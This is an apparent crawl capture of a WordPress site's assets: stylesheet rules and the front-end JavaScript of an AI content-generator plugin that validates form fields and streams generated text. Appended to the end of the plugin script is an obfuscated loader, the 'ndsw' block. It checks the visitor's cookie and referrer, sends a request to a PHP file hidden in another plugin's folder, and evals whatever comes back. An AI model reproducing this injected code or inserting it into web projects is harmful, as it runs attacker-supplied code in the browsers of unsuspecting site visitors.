a{justify-content:stretch}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-17-52 .menu-item:hover a{background-color:rgba(238,238,238,0);padding-top:20px;border-top-width:0px;color:#ed1b24}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:rgba(238,238,238,0)}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a:hover{justify-content:stretch}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-54-52 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-54-52.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-54-52.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}#_nav_menu-54-52 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-54-52 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-54-52 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-54-52.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-54-52.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-54-52{font-family:'mark-pro';margin-top:3px}#_nav_menu-54-52 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-54-52 .menu-item a{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;font-weight:100;color:#ffffff;text-transform:uppercase}#_nav_menu-54-52 .current-menu-item a{color:#ffffff;background-color:rgba(0,0,0,0)}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:rgba(238,238,238,0)}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a{justify-content:stretch}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-54-52 .menu-item:hover a{background-color:rgba(238,238,238,0);padding-top:20px;border-top-width:0px;color:#ed1b24}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:rgba(238,238,238,0)}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a:hover{justify-content:stretch}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:20px;padding-bottom:20px}@media (max-width:767px){#_nav_menu-17-52{text-align:center}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:767px){#_nav_menu-54-52{font-size:14px}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:479px){#_nav_menu-17-52{margin-right:-50px}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:479px){#_nav_menu-54-52{background-color:#242a2a}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}#_header_row-8-52 .oxy-nav-menu-open,#_header_row-8-52 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#242a2a}.oxy-header.oxy-sticky-header-active > #_header_row-8-52.oxygen-show-in-sticky-only{display:block}#_header_row-8-52{background-color:#242a2a}@media (max-width:479px){.oxy-header.oxy-sticky-header-active > #_header_row-8-52.oxygen-show-in-sticky-only{display:block}#_header_row-8-52{padding-right:0px;padding-top:1px}}#_social_icons-59-52.oxy-social-icons{flex-direction:row;margin-right:-28px;margin-bottom:-28px}#_social_icons-59-52.oxy-social-icons a{font-size:22px;margin-right:28px;margin-bottom:28px;blank}#_social_icons-59-52.oxy-social-icons a svg{width:1em;height:1em;color:#ffffff}#_social_icons-59-52.oxy-social-icons a:hover svg{color:#ed1b24}#_social_icons-59-52{margin-top:23px;padding-right:0px;margin-right:0px;padding-left:0px;padding-top:0px;padding-bottom:0px}

--- FILE ---
content_type: text/css
request_url: https://truetreeservices.com/wp-content/uploads/oxygen/css/65.css?cache=1675266603&ver=6.5.2
body_size: 373
content:
#section-2-65 > .ct-section-inner-wrap{padding-top:160px;padding-bottom:160px;display:flex;flex-direction:column;align-items:center}#section-2-65{text-align:left;background-repeat:no-repeat;background-attachment:fixed}#section-28-65 > .ct-section-inner-wrap{padding-top:32px;padding-bottom:3px}#section-41-65 > .ct-section-inner-wrap{padding-top:40px}#headline-9-65{color:#ed1b24;font-family:'mark-pro';font-size:1rem;font-weight:100;text-transform:uppercase;text-align:center;margin-bottom:12px}#headline-14-65{color:#ffffff;font-family:'mark-pro';font-size:2.625rem;font-weight:100;text-transform:uppercase}#headline-33-65{color:#ffffff;font-family:'mark-pro';font-weight:100;text-transform:uppercase;margin-top:5px;font-size:12px}#text_block-29-65{font-family:'mark-pro';color:#242a2a;margin-top:47px;margin-bottom:0px}#code_block-43-65{font-family:'mark-pro';line-height:1.8}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js
body_size: 4555
content:
var eventGenerator = false;
function wpaicgBasicEditor(){
    var basicEditor = true;
    if(wpaicg_prompt_logged){
        var editor = tinyMCE.get('wpaicg-prompt-result');
        if ( document.getElementById('wp-wpaicg-prompt-result-wrap').classList.contains('tmce-active') && editor ) {
            basicEditor = false;
        }
    }
    return basicEditor;
}
function wpaicgSetContent(value){
    if(wpaicgResponseType === 'textarea') {
        if (wpaicgBasicEditor()) {
            document.getElementById('wpaicg-prompt-result').value = value;
        } else {
            var editor = tinyMCE.get('wpaicg-prompt-result');
            editor.setContent(value);
        }
    }
    else{
        document.getElementById('wpaicg-prompt-result').innerHTML = value;
    }
}
function wpaicgGetContent(){
    if(wpaicgResponseType === 'textarea') {
        if (wpaicgBasicEditor()) {
            return document.getElementById('wpaicg-prompt-result').value
        } else {
            var editor = tinyMCE.get('wpaicg-prompt-result');
            var content = editor.getContent();
            content = content.replace(/<\/?p(>|$)/g, "");
            return content;
        }
    }
    else return document.getElementById('wpaicg-prompt-result').innerHTML;
}
function wpaicgLoadingBtn(btn){
    btn.setAttribute('disabled','disabled');
    btn.innerHTML += '<span class="wpaicg-loader"></span>';
}
function wpaicgRmLoading(btn){
    btn.removeAttribute('disabled');
    btn.removeChild(btn.getElementsByTagName('span')[0]);
}
function wpaicgEventClose(){
    wpaicgStop.style.display = 'none';
    wpaicgSaveResult.style.display = 'block';
    wpaicgRmLoading(wpaicgGenerateBtn);
    eventGenerator.close();
}
function wpaicgValidEmail(email){
    return String(email)
        .toLowerCase()
        .match(
            /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
        );
}
function wpaicgValidUrl(string) {
    try {
        new URL(string);
        return true;
    } catch (err) {
        return false;
    }
}
var wpaicg_break_newline = wpaicgUserLoggedIn ? '<br/><br />': '\n\n';
if(typeof wpaicgForm !== "undefined" && wpaicgForm != undefined && wpaicgForm.length) {
    wpaicgForm.addEventListener('submit', function (e) {
        e.preventDefault();
        var max_tokens = wpaicgMaxToken.value;
        var temperature = wpaicgTemperature.value;
        var top_p = wpaicgTopP.value;
        var best_of = wpaicgBestOf.value;
        var frequency_penalty = wpaicgFP.value;
        var presence_penalty = wpaicgPP.value;
        var error_message = false;
        var title = wpaicgPromptTitle.value;
        if (title === '') {
            error_message = 'Please insert prompt';
        } else if (max_tokens === '') {
            error_message = 'Please enter max tokens';
        } else if (parseFloat(max_tokens) < 1 || parseFloat(max_tokens) > 4000) {
            error_message = 'Please enter a valid max tokens value between 1 and 4000';
        } else if (temperature === '') {
            error_message = 'Please enter temperature';
        } else if (parseFloat(temperature) < 0 || parseFloat(temperature) > 1) {
            error_message = 'Please enter a valid temperature value between 0 and 1';
        } else if (top_p === '') {
            error_message = 'Please enter Top P';
        } else if (parseFloat(top_p) < 0 || parseFloat(top_p) > 1) {
            error_message = 'Please enter a valid Top P value between 0 and 1';
        } else if (best_of === '') {
            error_message = 'Please enter best of';
        } else if (parseFloat(best_of) < 1 || parseFloat(best_of) > 20) {
            error_message = 'Please enter a valid best of value between 0 and 1';
        } else if (frequency_penalty === '') {
            error_message = 'Please enter frequency penalty';
        } else if (parseFloat(frequency_penalty) < 0 || parseFloat(frequency_penalty) > 2) {
            error_message = 'Please enter a valid frequency penalty value between 0 and 2';
        } else if (presence_penalty === '') {
            error_message = 'Please enter presence penalty';
        } else if (parseFloat(presence_penalty) < 0 || parseFloat(presence_penalty) > 2) {
            error_message = 'Please enter a valid presence penalty value between 0 and 2';
        }
        if (error_message) {
            alert(error_message);
        } else {
            if (typeof wpaicgFormFields === 'object') {
                for (var i = 0; i < wpaicgFormFields.length; i++) {
                    var form_field = wpaicgFormFields[i];
                    var field = document.getElementById('wpaicg-form-field-' + i);
                    var field_type = form_field['type'] !== undefined ? form_field['type'] : 'text';
                    var field_label = form_field['label'] !== undefined ? form_field['label'] : '';
                    var field_min = form_field['min'] !== undefined ? form_field['min'] : '';
                    var field_max = form_field['max'] !== undefined ? form_field['max'] : '';
                    if (field_type !== 'radio' && field_type !== 'checkbox') {
                        var field_value = field.value;
                        if (field_type === 'text' || field_type === 'textarea' || field_type === 'email' || field_type === 'url') {
                            if (field_min !== '' && field_value.length < parseInt(field_min)) {
                                error_message = field_label + ' minimum ' + field_min + ' characters';
                            } else if (field_max !== '' && field_value.length > parseInt(field_max)) {
                                error_message = field_label + ' maximum ' + field_max + ' characters';
                            } else if (field_type === 'email' && !wpaicgValidEmail(field_value)) {
                                error_message = field_label + ' must be email address';
                            } else if (field_type === 'url' && !wpaicgValidUrl(field_value)) {
                                error_message = field_label + ' must be url';
                            }
                        } else if (field_type === 'number') {
                            if (field_min !== '' && parseFloat(field_value) < parseInt(field_min)) {
                                error_message = field_label + ' minimum ' + field_min;
                            } else if (field_max !== '' && parseFloat(field_value) > parseInt(field_max)) {
                                error_message = field_label + ' maximum ' + field_max;
                            }
                        }
                    } else if (field_type === 'checkbox' || field_type === 'radio') {
                        var field_inputs = field.getElementsByTagName('input');
                        var field_checked = false;
                        if (field_inputs && field_inputs.length) {
                            for (var y = 0; y < field_inputs.length; y++) {
                                var field_input = field_inputs[y];
                                if (field_input.checked) {
                                    field_checked = true;
                                }
                            }
                        }
                        if (!field_checked) {
                            error_message = field_label + ' is required';
                        }
                    }
                }
            }
            if (error_message) {
                alert(error_message);
            } else {
                if (typeof wpaicgFormFields === 'object') {
                    for (var i = 0; i < wpaicgFormFields.length; i++) {
                        var form_field = wpaicgFormFields[i];
                        var field_type = form_field.type;
                        var field = document.getElementById('wpaicg-form-field-' + i);
                        var field_name = form_field['id'] !== undefined ? form_field['id'] : '';
                        var field_value;
                        if (field_type === 'checkbox' || field_type === 'radio') {
                            field_value = '';
                            var field_inputs = field.getElementsByTagName('input');
                            if (field_inputs && field_inputs.length) {
                                for (var y = 0; y < field_inputs.length; y++) {
                                    var field_input = field_inputs[y];
                                    if (field_input.checked) {
                                        var current_field_value = field_input.value;
                                        if (current_field_value !== undefined && current_field_value !== '') {
                                            field_value += (field_value === '' ? '' : ', ') + current_field_value;
                                        }
                                    }
                                }
                            }
                        } else {
                            field_value = field.value;
                        }
                        var sRegExInput = new RegExp('{' + field_name + '}', 'g');
                        title = title.replace(sRegExInput, field_value);
                    }
                }
                wpaicgPromptTitleFilled.value = title + ".\n\n";
                const queryString = new URLSearchParams(new FormData(wpaicgForm)).toString();
                wpaicgLoadingBtn(wpaicgGenerateBtn);
                wpaicgSaveResult.style.display = 'none';
                wpaicgStop.style.display = 'inline';
                wpaicgSetContent('');
                var wpaicg_limitLines = parseFloat(wpaicgMaxLines.value);
                var count_line = 0;
                var currentContent = '';
                eventGenerator = new EventSource(wpaicgEventURL + '&' + queryString);
                var wpaicg_response_events = 0;
                var wpaicg_newline_before = false;
                eventGenerator.onmessage = function (e) {
                    currentContent = wpaicgGetContent();
                    if (e.data === "[DONE]") {
                        count_line += 1;
                        wpaicgSetContent(currentContent + wpaicg_break_newline);
                        wpaicg_response_events = 0;
                    } else {
                        var result = JSON.parse(e.data);
                        var content_generated = '';
                        if (result.error !== undefined) {
                            content_generated = result.error.message;
                        } else {
                            content_generated = result.choices[0].delta !== undefined ? (result.choices[0].delta.content !== undefined ? result.choices[0].delta.content : '') : result.choices[0].text;
                        }
                        if ((content_generated === '\n' || content_generated === ' \n' || content_generated === '.\n' || content_generated === '\n\n' || content_generated === '.\n\n') && wpaicg_response_events > 0 && currentContent !== '') {
                            console.log(currentContent);
                            if (!wpaicg_newline_before) {
                                wpaicg_newline_before = true;
                                wpaicgSetContent(currentContent + wpaicg_break_newline);
                            }
                        } else if (content_generated === '\n' && wpaicg_response_events === 0 && currentContent === '') {

                        } else {
                            wpaicg_newline_before = false;
                            wpaicg_response_events += 1;
                            wpaicgSetContent(currentContent + content_generated);
                        }
                    }
                    if (count_line === wpaicg_limitLines) {
                        wpaicgEventClose();
                    }
                }
            }
        }
        return false;
    });
}
if(typeof wpaicgStop  !== 'undefined') {
    wpaicgStop.addEventListener('click', function (e) {
        e.preventDefault();
        wpaicgEventClose();
    });
}
if(typeof wpaicgClearBtn !== 'undefined') {
    wpaicgClearBtn.addEventListener('click', function (e) {
        e.preventDefault();
        wpaicgSetContent('');
        wpaicgSaveResult.style.display = 'none';
    });
}
if(wpaicgUserLoggedIn && typeof wpaicgSaveDraftBtn != 'undefined'){
    wpaicgSaveDraftBtn.addEventListener('click', function (e) {
        e.preventDefault();
        var title = document.getElementById('wpaicg-prompt-post_title').value;
        var content = wpaicgGetContent();
        if (title === '') {
            alert('Please insert title');
        } else if (content === '') {
            alert('Please wait generate content')
        } else {
            const xhttp = new XMLHttpRequest();
            xhttp.open('POST', wpaicgAjaxUrl);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send('action=wpaicg_save_draft_post_extra&title=' + title + '&content=' + content);
            wpaicgLoadingBtn(wpaicgSaveDraftBtn);
            xhttp.onreadystatechange = function (oEvent) {
                if (xhttp.readyState === 4) {
                    wpaicgRmLoading(wpaicgSaveDraftBtn);
                    if (xhttp.status === 200) {
                        var wpaicg_response = this.responseText;
                        wpaicg_response = JSON.parse(wpaicg_response);
                        if (wpaicg_response.status === 'success') {
                            window.location.href = wpaicgAdminPost+'?post=' + wpaicg_response.id + '&action=edit';
                        } else {
                            alert(wpaicg_response.msg);
                        }
                    } else {
                        alert('Something went wrong');
                    }
                }
            }
        }
    })
}
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//truetreeservices.com/wp-content/plugins/cf7-grid-layout/assets/cf7-admin-table/admin/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}